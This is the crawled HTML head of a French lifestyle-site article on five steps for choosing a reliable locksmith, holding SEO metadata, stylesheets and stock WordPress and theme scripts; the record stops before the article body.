

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/
body_size: 24552
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>5 étapes pour choisir le bon serrurier - liltie Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://liltie.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.liltie.com/wp-content/uploads/2017/07/favicon-2.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 étapes pour choisir le bon serrurier - liltie Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine" />
	<meta property="og:description" content="Si vous rencontrez des problèmes de serrures, vous devez choisir un serrurier strasbourg digne de confiance qui peut vous fournir les services dont vous avez besoin. Alors, comment pouvez-vous choisir la meilleure personne pour le poste ? Voici comment trouver un serrurier fiable : 1. Soyez clair sur les services de serrurerie dont vous avez [&hellip;]" />
	<meta property="og:url" content="https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/" />
	<meta property="og:site_name" content="liltie Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine" />
	<meta property="article:published_time" content="2021-06-30T22:10:53+00:00" />
	<meta property="og:image" content="https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mdinaoui" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="mdinaoui" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/","url":"https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/","name":"5 étapes pour choisir le bon serrurier - liltie Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine","isPartOf":{"@id":"https://liltie.com/#website"},"primaryImageOfPage":{"@id":"https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/#primaryimage"},"image":{"@id":"https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/#primaryimage"},"thumbnailUrl":"https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg","datePublished":"2021-06-30T22:10:53+00:00","dateModified":"2021-06-30T22:10:53+00:00","author":{"@id":"https://liltie.com/#/schema/person/b8f243765f8b47587c9e7bee43aa5d11"},"breadcrumb":{"@id":"https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/#primaryimage","url":"https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg","contentUrl":"https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg","width":612,"height":408,"caption":"Worker installing or repairing new lock handyman repair the door lock"},{"@type":"BreadcrumbList","@id":"https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liltie.com/"},{"@type":"ListItem","position":2,"name":"5 étapes pour choisir le bon serrurier"}]},{"@type":"WebSite","@id":"https://liltie.com/#website","url":"https://liltie.com/","name":"liltie Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine","description":"Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liltie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://liltie.com/#/schema/person/b8f243765f8b47587c9e7bee43aa5d11","name":"mdinaoui","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://liltie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b83f0baedc00280d01f74cac9a5fefe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b83f0baedc00280d01f74cac9a5fefe?s=96&d=mm&r=g","caption":"mdinaoui"},"url":"https://liltie.com/author/mdinaoui/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="liltie  Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine &raquo; Flux" href="https://liltie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="liltie  Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine &raquo; Flux des commentaires" href="https://liltie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="liltie  Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine &raquo; 5 étapes pour choisir le bon serrurier Flux des commentaires" href="https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/liltie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liltie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://liltie.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://liltie.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://liltie.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://liltie.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://liltie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://liltie.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://liltie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://liltie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://liltie.com/wp-json/wp/v2/posts/3793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liltie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://liltie.com/?p=3793' />
<link rel="alternate" type="application/json+oembed" href="https://liltie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliltie.com%2F5-etapes-pour-choisir-le-bon-serrurier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://liltie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliltie.com%2F5-etapes-pour-choisir-le-bon-serrurier%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/liltie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Afficher plus d'informations";
var tds_show_less_info="Afficher moins d'informations";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/liltie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/liltie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="8";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Nom d'utilisateur incorrect\u00a0!";
var td_email_user_empty="Email ou nom d'utilisateur vide\u00a0!";
var td_pass_empty="Passe \u00e0 vide !";
var td_pass_pattern_incorrect="Mod\u00e8le de passe invalide\u00a0!";
var td_retype_pass_incorrect="Passe retap\u00e9 incorrecte\u00a0!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="15c82c185f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
